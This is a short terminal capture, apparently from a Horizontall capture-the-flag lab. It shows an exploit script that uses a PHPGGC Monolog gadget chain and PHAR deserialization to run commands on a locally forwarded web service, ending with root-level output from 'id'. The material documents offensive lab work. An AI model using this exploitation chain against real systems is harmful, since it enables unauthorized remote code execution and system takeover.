 ┌──(kali㉿kali)-[~/Desktop/Horizontall]
└─$ python3 exploit.py "http://127.0.0.1:8000" Monolog/RCE1 id
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Cloning into 'phpggc'...
remote: Enumerating objects: 2587, done.
remote: Counting objects: 100% (929/929), done.
remote: Compressing objects: 100% (522/522), done.
remote: Total 2587 (delta 374), reused 812 (delta 283), pack-reused 1658
Receiving objects: 100% (2587/2587), 388.83 KiB | 1.15 MiB/s, done.
Resolving deltas: 100% (1016/1016), done.
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)